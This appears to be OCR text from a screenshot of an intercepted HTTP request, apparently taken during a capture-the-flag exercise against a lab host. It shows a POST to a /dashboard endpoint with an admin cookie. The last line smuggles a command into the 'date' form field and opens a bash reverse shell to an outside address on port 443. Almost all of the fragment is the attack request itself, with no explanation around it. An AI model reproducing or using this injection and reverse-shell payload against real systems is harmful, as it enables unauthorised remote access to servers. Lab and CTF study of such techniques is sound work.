 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 date=test;bash+-c+'bash+-i+>%26+/dev/tcp/10.10.16.5/443+0>%261'